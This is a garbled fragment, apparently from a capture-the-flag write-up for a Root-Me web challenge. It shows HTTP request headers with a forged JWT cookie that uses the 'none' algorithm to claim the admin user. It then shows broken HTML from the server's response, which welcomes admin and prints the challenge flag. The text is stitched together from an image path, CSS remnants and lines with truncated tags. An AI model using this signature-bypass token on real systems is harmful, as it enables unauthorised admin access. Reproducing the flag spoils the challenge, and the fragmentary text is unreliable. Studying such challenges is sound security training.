 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
Connection: close
Cookie: jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
Upgrade-Insecure-Requests: 1
border: #f1c40f 1px solid;
margin-top:20px;
margin-bottom:20px;
margin-left:25px;
font-weight:800;
font-size:0.8em;
}
.btn:hover{
background: gold;
}
</style>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/
/><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/temp
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
<div class="panel">
Welcome admin to this website! :)<br><br>You can validate the chal
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7<br><br><a href="index.php?logou
to logout</a> </div>
</body>
</html>